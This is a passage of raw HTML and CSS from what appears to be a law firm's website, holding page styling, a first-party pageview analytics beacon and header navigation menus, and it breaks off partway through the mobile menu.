.jRfJTP{text-align:center;} .jRfJTP h1,.jRfJTP .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jRfJTP h2,.jRfJTP .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jRfJTP h3,.jRfJTP .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jRfJTP h4,.jRfJTP .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jRfJTP p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jRfJTP p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jRfJTP p.center{text-align:center;} .jRfJTP p.right{text-align:right;} .jRfJTP p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jRfJTP p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jRfJTP p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP p a:focus{outline:none;} .jRfJTP p a:focus,.jRfJTP p a:hover{color:#55959a;} .jRfJTP a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP a:focus{outline:none;} .jRfJTP a:focus,.jRfJTP a:hover{color:#55959a;} .jRfJTP ol,.jRfJTP ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jRfJTP ol li,.jRfJTP ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jRfJTP ol li p,.jRfJTP ul li p{display:inline;} .jRfJTP ol li p:last-child,.jRfJTP ul li p:last-child{margin-bottom:0;} .jRfJTP ol{list-style:decimal;padding-left:1.2em;} .jRfJTP ul{list-style:none;padding-left:1.2em;} .jRfJTP ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jRfJTP ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jRfJTP ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jRfJTP ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jRfJTP blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jRfJTP blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jRfJTP .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jRfJTP .quote-name > strong{display:block;} .jRfJTP hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jRfJTP table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jRfJTP table thead tr td,.jRfJTP table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jRfJTP table thead tr td:first-child,.jRfJTP table thead tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table thead tr td:last-child,.jRfJTP table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr:nth-child(even){background-color:#bfe3e1;} .jRfJTP table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jRfJTP table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jRfJTP table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jRfJTP table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jRfJTP table tbody tr td{white-space:nowrap;}} .jRfJTP sub{position:relative;top:0.5em;font-size:80%;} .jRfJTP .responsive-table{position:relative;overflow-x:auto;} .jRfJTP *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jRfJTP > *:first-child{margin-top:0;} .jRfJTP > *:last-child{margin-bottom:0;} .jRfJTP p{font-size:13px;line-height:17px;} .jRfJTP p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .jRfJTP p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.jRfJTP p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .jRfJTP p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='gfMxRdMh+XIJOdvP0DQ02g==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="c4890b1739064d00932147835840bab5";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIKDBGMJDVP"></div>

<div id="react_Components_Header_A7E9EACD3522D717A114B3930121A51A" class="react_Components_Header_A7E9EACD3522D717A114B3930121A51A"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 